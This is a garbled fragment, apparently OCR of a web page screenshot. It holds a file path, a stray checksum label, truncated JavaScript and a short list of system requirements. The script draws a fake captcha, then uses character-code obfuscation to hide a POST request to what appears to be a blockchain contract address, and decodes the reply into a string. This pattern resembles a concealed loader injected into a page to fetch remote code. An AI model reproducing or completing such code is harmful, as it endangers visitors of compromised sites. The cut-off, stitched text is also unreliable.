
SHA sum:
1a2e7c1c24b2fc1513787b1
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB